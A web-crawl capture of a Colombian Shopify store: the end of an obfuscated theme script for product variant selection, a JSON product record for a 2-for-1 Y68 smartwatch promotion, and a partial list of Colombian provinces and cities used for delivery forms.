_0x120eed=_0x1d913c.getElementById(_0x35f7fc(769)+(this[_0x35f7fc(583)].originalSection?this[_0x35f7fc(583)][_0x35f7fc(438)]:this.dataset[_0x35f7fc(600)])),_0x1e7c0=this.querySelectorAll(_0x35f7fc(342)),_0x39eb3f=_0x120eed[_0x35f7fc(422)](_0x35f7fc(342));for(let _0x40064a=0;_0x40064a<_0x1e7c0[_0x35f7fc(260)];_0x40064a++)_0x1e7c0[_0x40064a][_0x35f7fc(688)]=_0x39eb3f[_0x40064a][_0x35f7fc(688)];if(this.quantityBreaksPickerStyle===_0x35f7fc(686)&&this[_0x35f7fc(882)]===_0x35f7fc(423)){const _0x45df57=this[_0x35f7fc(422)](_0x35f7fc(782)),_0x2ced98=_0x120eed[_0x35f7fc(422)](_0x35f7fc(782));for(let _0x4362c3=0;_0x4362c3<_0x45df57[_0x35f7fc(260)];_0x4362c3++)_0x45df57[_0x4362c3][_0x35f7fc(559)]=_0x2ced98[_0x4362c3][_0x35f7fc(559)]}}if(this.secondarySelect){const _0x19ea7f=_0x1d913c[_0x35f7fc(892)](""+this[_0x35f7fc(486)]+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this.dataset.originalSection:this[_0x35f7fc(583)][_0x35f7fc(600)]));_0x19ea7f&&(this.secondarySelect[_0x35f7fc(688)]=_0x19ea7f[_0x35f7fc(688)])}const _0x13b5e0=document.getElementById("price-"+this[_0x35f7fc(583)][_0x35f7fc(600)]);_0x13b5e0&&_0x13b5e0.classList[_0x35f7fc(359)](_0x35f7fc(988)),_0x3a07ed&&_0x3a07ed[_0x35f7fc(947)][_0x35f7fc(950)]("visibility-hidden",_0x2597d6[_0x35f7fc(730)]==="");const _0x2e8072=_0x1d913c.getElementById(_0x35f7fc(263)+_0x159f6e);this.toggleAddButton(_0x2e8072?_0x2e8072[_0x35f7fc(273)](_0x35f7fc(696)):!0,window[_0x35f7fc(322)][_0x35f7fc(726)]),publish(PUB_SUB_EVENTS[_0x35f7fc(937)],{data:{sectionId:_0x159f6e,html:_0x1d913c,variant:this.currentVariant}})})}toggleAddButton(_0x37b76a=!0,_0x1b3485,_0x29761f=!0){const _0x4c643a=a0_0x48952f,_0x405906=document[_0x4c643a(892)]("product-form-"+this[_0x4c643a(583)][_0x4c643a(600)]);if(!_0x405906)return;const _0x397ac3=_0x405906[_0x4c643a(503)]('[name="add"]'),_0x4f0bae=_0x405906[_0x4c643a(503)](_0x4c643a(913));_0x397ac3&&(_0x37b76a?(_0x397ac3[_0x4c643a(460)]("disabled",_0x4c643a(696)),_0x397ac3[_0x4c643a(460)](_0x4c643a(500),_0x4c643a(418)),_0x1b3485&&(_0x4f0bae[_0x4c643a(535)]=_0x1b3485)):(_0x397ac3[_0x4c643a(460)]("data-unavailable",_0x4c643a(266)),_0x4f0bae[_0x4c643a(535)]=window.variantStrings[_0x4c643a(420)],_0x397ac3[_0x4c643a(583)][_0x4c643a(525)]===_0x397ac3[_0x4c643a(583)][_0x4c643a(792)]&&_0x397ac3.removeAttribute(_0x4c643a(696))))}setUnavailable(){const _0x3061c9=a0_0x48952f,_0x5005ac=document[_0x3061c9(892)](_0x3061c9(252)+this[_0x3061c9(583)][_0x3061c9(600)]),_0x51b9ae=_0x5005ac[_0x3061c9(503)](_0x3061c9(763)),_0xcfee04=_0x5005ac[_0x3061c9(503)](_0x3061c9(913)),_0x5be7cb=document.getElementById(_0x3061c9(444)+this[_0x3061c9(583)].section),_0x58b92b=document[_0x3061c9(892)]("Inventory-"+this[_0x3061c9(583)][_0x3061c9(600)]),_0x825800=document.getElementById(_0x3061c9(970)+this[_0x3061c9(583)].section);_0x51b9ae&&(_0xcfee04[_0x3061c9(535)]=window[_0x3061c9(322)][_0x3061c9(346)],_0x5be7cb&&_0x5be7cb[_0x3061c9(947)][_0x3061c9(606)](_0x3061c9(988)),_0x58b92b&&_0x58b92b.classList.add(_0x3061c9(988)),_0x825800&&_0x825800.classList[_0x3061c9(606)]("visibility-hidden"))}getVariantData(){const _0x10fbd1=a0_0x48952f;return this[_0x10fbd1(429)]=this[_0x10fbd1(429)]||JSON[_0x10fbd1(951)](this[_0x10fbd1(503)](_0x10fbd1(693))[_0x10fbd1(535)]),this[_0x10fbd1(429)]}}customElements[a0_0x48952f(599)](a0_0x48952f(541),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x50e284=a0_0x48952f;super(),this.secondarySelectSelector="variant-selects-",this[_0x50e284(373)]=document[_0x50e284(892)](""+this.secondarySelectSelector+this.dataset[_0x50e284(600)]),this[_0x50e284(681)]=!0}[a0_0x48952f(211)](){const _0x27b2ec=a0_0x48952f;this[_0x27b2ec(762)]=this[_0x27b2ec(503)](_0x27b2ec(917))[_0x27b2ec(879)][_0x27b2ec(804)](",")}}customElements.define(a0_0x48952f(887),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x2073b6=a0_0x48952f;super(),this[_0x2073b6(486)]=_0x2073b6(769),this.secondarySelect=document.getElementById(""+this.secondarySelectSelector+this[_0x2073b6(583)][_0x2073b6(600)]),this[_0x2073b6(681)]=!0}}customElements[a0_0x48952f(599)](a0_0x48952f(932),SecondaryVariantSelectSeparate);
//# sourceMappingURL=/cdn/shop/t/5/assets/shrine.null.js.map?v=69897476461497756721727285281


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://electricarshopdc.com/collections/reloj/products/y68-x2.json?callback=jQuery321022048933868357845_1762044535712&_=1762044535713
body_size: 2604
content:
/**/jQuery321022048933868357845_1762044535712({"product":{"id":9261284589844,"title":"SUPER PROMO🎁 2 x 1 SMARTWATCH","body_html":"\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/5_e34271f0-940b-48fb-95a1-6473f1807a6d.png?v=1715120827\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e¡El Smartwatch Y68 es tu compañero perfecto!\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003eCon su diseño moderno y elegante, el Smartwatch Y68 combina estilo y funcionalidad como ningún otro. Equipado con una pantalla táctil LCD de 1.3 pulgadas, este dispositivo no solo te ofrece un aspecto impresionante, sino que también te proporciona una experiencia de usuario intuitiva y sin esfuerzo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/2_bba89ae1-d4f5-443d-80e1-7942a7fabec1.png?v=1715033697\" alt=\"\" style=\"margin-bottom: 16px; float: none;\" data-mce-style=\"margin-bottom: 16px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/2_bba89ae1-d4f5-443d-80e1-7942a7fabec1.png?v=1715033697\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e \u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eTenemos solo lo mejor para TI\u003c\/h2\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eVersión del Smartwatch:\u003c\/strong\u003e Y68\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003ePantalla Táctil:\u003c\/strong\u003e LCD de 1.3\"\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eConectividad:\u003c\/strong\u003e Bluetooth\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eDuración de la Batería:\u003c\/strong\u003e ¡Hasta 7 Horas de uso continuo!\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eMemoria Interna:\u003c\/strong\u003e 128MB\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eSensores:\u003c\/strong\u003e Incluye pulsómetro\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eProtección:\u003c\/strong\u003e IP67 resistente al agua y al polvo\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003ePersonalización:\u003c\/strong\u003e ¡Malla intercambiable para adaptarse a tu estilo único!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/3_60b82ce0-81fc-4e86-b1a6-80e4d6322143.png?v=1715120608\"\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan\u003eMantente conectado en todo momento.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e✅Notificación de llamada entrante\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e✅\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eNotificación de mensajes de redes sociales, mensajes de texto, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✅\u003cspan style=\"font-size: 0.875rem;\"\u003eDisparador remoto de cámara Vía Bluetooth, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✅\u003cspan style=\"font-size: 0.875rem;\"\u003eContador de pasos, calorías, Distancia recorrida, GPS, monitorio del sueño, frecuencia cardíaca\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✅\u003cspan style=\"font-size: 0.875rem;\"\u003eVarias funciones, y el funcionamiento del botón táctil de la gran pantalla a color es más suave.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e\u003cspan\u003e✅Conecta y carga sin preocupaciones, el puerto de carga es una interfaz USB, quita la correa de la muñeca, puedes conectarlo directamente a cualquier puerto USB o a cualquier cabeza de cargador fácil\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/4_56cbceed-2ce9-45de-bf28-ca32f4b7fa9b.png?v=1715033835\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/4_56cbceed-2ce9-45de-bf28-ca32f4b7fa9b.png?v=1715033835\"\u003e\u003c\/p\u003e\n\u003ch1\u003e\u003cspan style=\"color: rgb(255, 42, 0);\" data-mce-style=\"color: rgb(255, 42, 0);\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"142\" width=\"142\" alt=\"Allspraybugs - Promociones Especiales - Ofertas México\" class=\"sFlh5c pT0Scc iPVvYb\" src=\"https:\/\/static.wixstatic.com\/media\/e3885a_260b1f2aa2354db2bcae458cf5df5647~mv2.gif\" jsname=\"kn3ccd\" jsaction=\"VQAsE\" data-mce-src=\"https:\/\/static.wixstatic.com\/media\/e3885a_260b1f2aa2354db2bcae458cf5df5647~mv2.gif\"\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cspan\u003e¡Super oferta especial! No te la pierdas\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003ePor tiempo limitado, paga 1 Smartwatch Y68 y llévate 2. ¡Haz clic en el botón de abajo para ordenar ahora mismo y aprovechar esta increíble oferta!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/Agregar_un_titulo_5.png?v=1715120638\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(255, 42, 0);\" data-mce-style=\"color: rgb(255, 42, 0);\"\u003e\u003cimg src=\"https:\/\/zshopp.com\/wp-content\/uploads\/2021\/12\/Pago_contraentrega.jpeg\" class=\"sFlh5c pT0Scc iPVvYb\" alt=\"POLÍTICA DE PAGO CONTRA ENTREGA | Zshop Colombia\" aria-hidden=\"false\" jsaction=\"VQAsE\" jsname=\"kn3ccd\" data-mce-src=\"https:\/\/zshopp.com\/wp-content\/uploads\/2021\/12\/Pago_contraentrega.jpeg\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","vendor":"Electicarshop","product_type":"Tecnologia","created_at":"2024-04-25T13:50:25-05:00","handle":"y68-x2","updated_at":"2025-11-01T19:48:56-05:00","published_at":"2024-04-25T13:50:25-05:00","template_suffix":null,"published_scope":"web","tags":"audifonos, audifonos bluetooth, celulares, cuidado personal, ejecicio, fitness, manos libres, reloj, smartwatch, tecnologia","variants":[{"id":48453217354004,"product_id":9261284589844,"title":"ROSA-NEGRO","price":"89900.00","sku":"-5","position":1,"compare_at_price":"","fulfillment_service":"manual","inventory_management":"shopify","option1":"ROSA-NEGRO","option2":null,"option3":null,"created_at":"2024-04-25T13:50:25-05:00","updated_at":"2025-11-01T19:48:56-05:00","taxable":false,"barcode":"","grams":0,"image_id":null,"weight":0.0,"weight_unit":"kg","requires_shipping":true,"price_currency":"COP","compare_at_price_currency":""},{"id":48453217386772,"product_id":9261284589844,"title":"BLANCO-ROSA","price":"89900.00","sku":"-1","position":2,"compare_at_price":"","fulfillment_service":"manual","inventory_management":"shopify","option1":"BLANCO-ROSA","option2":null,"option3":null,"created_at":"2024-04-25T13:50:25-05:00","updated_at":"2025-11-01T19:48:56-05:00","taxable":false,"barcode":"","grams":0,"image_id":null,"weight":0.0,"weight_unit":"kg","requires_shipping":true,"price_currency":"COP","compare_at_price_currency":""},{"id":48453217419540,"product_id":9261284589844,"title":"BLANCO-NEGRO","price":"89900.00","sku":"-0","position":3,"compare_at_price":"","fulfillment_service":"manual","inventory_management":"shopify","option1":"BLANCO-NEGRO","option2":null,"option3":null,"created_at":"2024-04-25T13:50:25-05:00","updated_at":"2025-11-01T19:48:56-05:00","taxable":false,"barcode":"","grams":0,"image_id":null,"weight":0.0,"weight_unit":"kg","requires_shipping":true,"price_currency":"COP","compare_at_price_currency":""},{"id":48453217452308,"product_id":9261284589844,"title":"NEGROS","price":"89900.00","sku":"-3","position":4,"compare_at_price":"","fulfillment_service":"manual","inventory_management":"shopify","option1":"NEGROS","option2":null,"option3":null,"created_at":"2024-04-25T13:50:25-05:00","updated_at":"2025-11-01T19:48:56-05:00","taxable":false,"barcode":"","grams":0,"image_id":null,"weight":0.0,"weight_unit":"kg","requires_shipping":true,"price_currency":"COP","compare_at_price_currency":""},{"id":48453217485076,"product_id":9261284589844,"title":"BLANCOS","price":"89900.00","sku":"-2","position":5,"compare_at_price":"","fulfillment_service":"manual","inventory_management":"shopify","option1":"BLANCOS","option2":null,"option3":null,"created_at":"2024-04-25T13:50:26-05:00","updated_at":"2025-11-01T19:48:56-05:00","taxable":false,"barcode":"","grams":0,"image_id":null,"weight":0.0,"weight_unit":"kg","requires_shipping":true,"price_currency":"COP","compare_at_price_currency":""},{"id":48453217517844,"product_id":9261284589844,"title":"ROSAS","price":"89900.00","sku":"-4","position":6,"compare_at_price":"","fulfillment_service":"manual","inventory_management":"shopify","option1":"ROSAS","option2":null,"option3":null,"created_at":"2024-04-25T13:50:26-05:00","updated_at":"2025-11-01T19:48:56-05:00","taxable":false,"barcode":"","grams":0,"image_id":null,"weight":0.0,"weight_unit":"kg","requires_shipping":true,"price_currency":"COP","compare_at_price_currency":""}],"options":[{"id":11645864411412,"product_id":9261284589844,"name":"COLOR","position":1,"values":["ROSA-NEGRO","BLANCO-ROSA","BLANCO-NEGRO","NEGROS","BLANCOS","ROSAS"]}],"images":[{"id":45967724642580,"product_id":9261284589844,"position":1,"created_at":"2024-05-07T13:11:19-05:00","updated_at":"2025-05-21T11:05:59-05:00","alt":"SUPER PROMO🎁 2 x 1 SMARTWATCH - Electicarshop","width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559","variant_ids":[]},{"id":45967724773652,"product_id":9261284589844,"position":2,"created_at":"2024-05-07T13:11:19-05:00","updated_at":"2025-07-01T12:10:54-05:00","alt":"SMARTWATCH Y68 OFERTA DE AMOR Y AMISTAD 2X1 - Electicarshop","width":500,"height":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854","variant_ids":[]}],"image":{"id":45967724642580,"product_id":9261284589844,"position":1,"created_at":"2024-05-07T13:11:19-05:00","updated_at":"2025-05-21T11:05:59-05:00","alt":"SUPER PROMO🎁 2 x 1 SMARTWATCH - Electicarshop","width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0773\/3087\/4644\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559","variant_ids":[]}}})

--- FILE ---
content_type: text/javascript
request_url: https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-DP-CO.min.js
body_size: 27348
content:
var RSI_COVR_DP_CO = {
  "id": "DP-CO",
  "countryCode": "CO",
  "levels": 2,
  "fields": [
    {
      "replacesTypes": [
        "province",
        "province_country_field"
      ]
    },
    {
      "replacesTypes": [
        "city"
      ]
    }
  ],
  "provinces": [
    {
      "label": "AMAZONAS",
      "code": "AMA",
      "id": "AMA",
      "cities": [
        "LETICIA",
        "PUERTO NARIÑO"
      ]
    },
    {
      "label": "ANTIOQUIA",
      "code": "ANT",
      "id": "ANT",
      "cities": [
        "ABEJORRAL",
        "ABRIAQUI",
        "ALEJANDRIA",
        "AMAGA",
        "AMALFI",
        "ANDES",
        "ANGELOPOLIS",
        "ANGOSTURA",
        "ANZA",
        "APARTADO",
        "ARBOLETES",
        "ARMENIA",
        "BARBOSA",
        "BELLO",
        "BELMIRA",
        "BETANIA",
        "BETULIA (ANT)",
        "BURITICA",
        "CACERES",
        "CAICEDO",
        "CALDAS",
        "CAMPAMENTO",
        "CAÑASGORDAS",
        "CARACOLI",
        "CARAMANTA",
        "CAREPA",
        "CAROLINA",
        "CASABE - YONDO",
        "CAUCASIA",
        "CHIGORODO",
        "CISNEROS",
        "CIUDAD BOLIVAR",
        "COCORNA",
        "CONCORDIA",
        "COPACABANA",
        "CURRULAO",
        "DABEIBA",
        "DON MATIAS",
        "DORADAL",
        "EBEJICO",
        "EL BAGRE",
        "EL CARMEN DE VIBORAL",
        "EL SANTUARIO",
        "ENTRERRIOS",
        "ENVIGADO",
        "FREDONIA",
        "FRONTINO",
        "GIRALDO",
        "GIRARDOTA",
        "GOMEZ PLATA",
        "GRANADA",
        "GUADALUPE",
        "GUARNE",
        "GUATAPE",
        "HELICONIA",
        "HISPANIA",
        "ITAGUI",
        "ITUANGO",
        "JARDIN",
        "JERICO",
        "LA CEJA",
        "LA ESTRELLA",
        "LA PINTADA",
        "LA SIERRA",
        "LIBORINA",
        "MACEO",
        "MARINILLA",
        "MEDELLIN",
        "MONTEBELLO",
        "MUTATA",
        "NARIÑO",
        "NECOCLI",
        "NUEVA COLONIA",
        "PEÑOL",
        "PUEBLORRICO",
        "PUERTO BERRIO",
        "PUERTO NARE",
        "PUERTO PERALES NUEVO",
        "PUERTO TRIUNFO",
        "REMEDIOS",
        "RETIRO",
        "RIONEGRO (ANT)",
        "SABANALARGA",
        "SABANETA",
        "SALGAR",
        "SAN ANDRES DE CUERQUIA",
        "SAN ANTONIO DE PRADO",
        "SAN CARLOS",
        "SAN CRISTOBAL",
        "SAN FRANCISCO",
        "SAN JERONIMO",
        "SAN JOSE DE LA MONTAÑA",
        "SAN JUAN DE URABA",
        "SAN PEDRO DE LOS MILAGROS",
        "SAN PEDRO DE URABA",
        "SAN ROQUE",
        "SANTA ROSA DE OSOS",
        "SANTAFE DE ANTIOQUIA",
        "SANTO DOMINGO",
        "SEGOVIA",
        "SONSON",
        "TAMESIS",
        "TARAZA",
        "TARSO",
        "TITIRIBI",
        "TURBO",
        "URAMITA",
        "URRAO",
        "VALDIVIA",
        "VALPARAISO",
        "VEGACHI",
        "VENECIA",
        "YALI",
        "YARUMAL",
        "YOLOMBO",
        "ZARAGOZA"
      ]
    },
    {
      "label": "ARAUCA",
      "code": "ARA",
      "id": "ARA",
      "cities": [
        "ARAUCA",
        "ARAUQUITA",
        "FORTUL",
        "SARAVENA",
        "TAME"
      ]
    },
    {
      "label": "ARCHIPIELAGO DE SAN ANDRES",
      "code": "SAP",
      "id": "SAP",
      "cities": [
        "SAN ANDRES"
      ]
    },
    {
      "label": "ATLANTICO",
      "code": "ATL",
      "id": "ATL",
      "cities": [
        "AGUADA DE PABLO",
        "BARANOA",
        "BARRANQUILLA",
        "CAMPECHE",
        "CAMPO DE LA CRUZ",
        "CANDELARIA",
        "CARACOLI",
        "CASCAJAL",
        "GALAPA",
        "JUAN DE ACOSTA",
        "JUAN MINA",
        "LA PEÑA",
        "LURUACO",
        "MALAMBO",
        "MANATI",
        "PALMAR DE VARELA",
        "PIOJO",
        "POLONUEVO",
        "PONEDERA",
        "PUERTO COLOMBIA",
        "PUERTO GIRALDO",
        "REPELON",
        "SABANAGRANDE",
        "SABANALARGA",
        "SANTA CRUZ",
        "SANTA LUCIA",
        "SANTO TOMAS",
        "SOLEDAD",
        "SUAN",
        "TUBARA",
        "USIACURI"
      ]
    },
    {
      "label": "BOLIVAR",
      "code": "BOL",
      "id": "BOL",
      "cities": [
        "ACHI",
        "ALTOS DEL ROSARIO",
        "ARENAL",
        "ARJONA B",
        "BARRANCO DE LOBA",
        "BAYUNCA",
        "CALAMAR",
        "CANTAGALLO",
        "CARTAGENA",
        "CASCAJAL",
        "CICUCO",
        "CLEMENCIA B",
        "EL CARMEN DE BOLIVAR",
        "EL GUAMO (B)",
        "EL PEÑON (BOL)",
        "GAMBOTE",
        "HATILLO DE LOBA",
        "JUAN ARIAS",
        "MAGANGUE",
        "MAHATES",
        "MALAGANA",
        "MARGARITA",
        "MARIA LA BAJA B",
        "MOMPOS",
        "MONTECRISTO BOLIVAR",
        "MORALES (B)",
        "PASACABALLOS",
        "PINILLOS",
        "PONTEZUELA",
        "PUNTA DE CARTAGENA",
        "RIO VIEJO",
        "SAN ESTANISLAO",
        "SAN FERNANDO (B)",
        "SAN JACINTO",
        "SAN JACINTO DEL CAUCA",
        "SAN JUAN NEPOMUCENO",
        "SAN MARTIN DE LOBA",
        "SANTA ANA (B)",
        "SANTA CATALINA",
        "SANTA ROSA DE LIMA",
        "SANTA ROSA DEL SUR",
        "SIMITI",
        "SINCERIN",
        "SOPLAVIENTO B",
        "TALAIGUA NUEVO",
        "TIQUISIO NUEVO",
        "TURBACO B",
        "TURBANA",
        "VILLANUEVA",
        "ZAMBRANO"
      ]
    },
    {
      "label": "BOYACA",
      "code": "BOY",
      "id": "BOY",
      "cities": [
        "ALMEIDA",
        "AQUITANIA",
        "ARCABUCO",
        "BELEN",
        "BELENCITO",
        "BERBEO",
        "BETEITIVA",
        "BOAVITA",
        "BOYACA",
        "BRICEÑO (B)",
        "BUENAVISTA",
        "BUSBANZA",
        "CALDAS",
        "CAMPOHERMOSO",
        "CERINZA",
        "CHINAVITA",
        "CHIQUINQUIRA",
        "CHISCAS",
        "CHITA",
        "CHITARAQUE",
        "CHIVATA",
        "CHIVOR",
        "CIENEGA",
        "COMBITA",
        "COPER",
        "CORRALES",
        "COVARACHIA",
        "CUBARA",
        "CUCAITA",
        "CUITIVA",
        "DUITAMA",
        "EL COCUY",
        "EL ESPINO",
        "FIRAVITOBA",
        "FLORESTA",
        "GACHANTIVA",
        "GARAGOA",
        "GUACAMAYAS",
        "GUATEQUE",
        "GUAYATA",
        "GUICAN",
        "IZA",
        "JENESANO",
        "JERICO",
        "LA CAPILLA",
        "LA UVITA",
        "LA VICTORIA (B)",
        "LABRANZAGRANDE",
        "MACANAL",
        "MARIPI",
        "MIRAFLORES",
        "MONGUA",
        "MONGUI",
        "MONIQUIRA",
        "MOTAVITA",
        "MUZO",
        "NOBSA",
        "NUEVO COLON",
        "OICATA",
        "OTANCHE",
        "PACHAVITA",
        "PAEZ",
        "PAIPA",
        "PAJARITO",
        "PANQUEBA",
        "PAUNA",
        "PAZ DE RIO",
        "PESCA",
        "PUERTO BOYACA",
        "QUIPAMA",
        "RAMIRIQUI",
        "RAQUIRA",
        "RONDON",
        "SABOYA",
        "SACHICA",
        "SAN EDUARDO",
        "SAN JOSE DE PARE",
        "SAN LUIS DE GACENO",
        "SAN MATEO",
        "SAN MIGUEL DE SEMA",
        "SAN PABLO DE BORBUR",
        "SANTA BARBARA",
        "SANTA MARIA",
        "SANTA ROSA DE VITERBO",
        "SANTA SOFIA",
        "SATIVANORTE",
        "SATIVASUR",
        "SIACHOQUE",
        "SOATA",
        "SOCHA",
        "SOCOTA",
        "SOGAMOSO",
        "SOMONDOCO",
        "SORA",
        "SORACA",
        "SOTAQUIRA",
        "SUSACON",
        "SUTAMARCHAN",
        "SUTATENZA",
        "TASCO",
        "TENZA",
        "TIBANA",
        "TIBASOSA",
        "TIERRA NEGRA",
        "TINJACA",
        "TIPACOQUE",
        "TOCA",
        "TOGUI",
        "TOPAGA",
        "TOTA",
        "TUNJA",
        "TUNUNGUA",
        "TURMEQUE",
        "TUTA",
        "TUTAZA",
        "UMBITA",
        "VENTAQUEMADA",
        "VILLA DE LEYVA",
        "VIRACACHA"
      ]
    },
    {
      "label": "CALDAS",
      "code": "CAL",
      "id": "CAL",
      "cities": [
        "AGUADAS",
        "ALTO TABLAZO",
        "ANSERMA",
        "ARANZAZU",
        "ARAUCA",
        "BAJO TABLAZO",
        "BELALCAZAR (CL)",
        "BOLIVIA",
        "CHINCHINA",
        "FILADELFIA",
        "GUARINOCITO",
        "LA DORADA",
        "LA LINDA",
        "LA MERCED",
        "MANIZALES",
        "MANZANARES",
        "MARMATO",
        "MARQUETALIA",
        "MARULANDA",
        "NEIRA",
        "NORCASIA",
        "PACORA",
        "PALESTINA",
        "PENSILVANIA",
        "RIOSUCIO",
        "RISARALDA",
        "SALAMINA",
        "SAMANA",
        "SAMARIA",
        "SUPIA",
        "VICTORIA",
        "VILLAMARIA",
        "VITERBO"
      ]
    },
    {
      "label": "CAQUETA",
      "code": "CAQ",
      "id": "CAQ",
      "cities": [
        "ALBANIA",
        "BELEN DE LOS ANDAQUIES",
        "CAMPO HERMOSO",
        "CARTAGENA DEL CHAIRA",
        "CURILLO",
        "EL DONCELLO",
        "EL PAUJIL",
        "FLORENCIA",
        "LA MONTAÑITA",
        "MILAN",
        "MORELIA",
        "PUERTO RICO",
        "SAN JOSE DEL FRAGUA",
        "SAN VICENTE DEL CAGUAN",
        "SOLANO",
        "SOLITA",
        "VALPARAISO (CAQ)"
      ]
    },
    {
      "label": "CASANARE",
      "code": "CAS",
      "id": "CAS",
      "cities": [
        "AGUAZUL",
        "HATO COROZAL",
        "LA SALINA",
        "MANI",
        "MONTERREY",
        "NUNCHIA",
        "OROCUE",
        "PAZ DE ARIPORO",
        "PORE",
        "RECETOR",
        "SABANALARGA",
        "SACAMA",
        "SAN LUIS DE PALENQUE",
        "TAMARA",
        "TAURAMENA",
        "TRINIDAD",
        "VILLANUEVA (C)",
        "YOPAL"
      ]
    },
    {
      "label": "CAUCA",
      "code": "CAU",
      "id": "CAU",
      "cities": [
        "ALMAGUER",
        "ARGELIA (C)",
        "BALBOA (C)",
        "BOLIVAR (C)",
        "BUENOS AIRES",
        "CAJIBIO",
        "CALDONO",
        "CALOTO",
        "COCONUCO",
        "CORINTO",
        "EL BORDO",
        "EL ESTRECHO (C)",
        "EL TAMBO (CA)",
        "FLORENCIA",
        "GUACHENE",
        "INZA",
        "JAMBALO",
        "LA SIERRA",
        "LA VEGA",
        "MERCADERES",
        "MIRANDA",
        "MONDOMO",
        "ORTIGAL",
        "PADILLA",
        "PAISPAMBA",
        "PATIA (C)",
        "PIENDAMO",
        "POPAYAN",
        "PUERTO TEJADA",
        "PURACE",
        "ROSAS",
        "SAN SEBASTIAN",
        "SANTANDER DE QUILICHAO",
        "SILVIA",
        "SUAREZ",
        "SUCRE",
        "TIMBA",
        "TIMBIO",
        "TORIBIO",
        "TOTORO",
        "TUNIA",
        "VILLA RICA"
      ]
    },
    {
      "label": "CESAR",
      "code": "CES",
      "id": "CES",
      "cities": [
        "AGUACHICA",
        "ASTREA",
        "BECERRIL",
        "BOSCONIA",
        "CHIMICHAGUA",
        "CHIRIGUANA",
        "CODAZZI",
        "CURUMANI",
        "EL COPEY",
        "EL PASO",
        "GAMARRA",
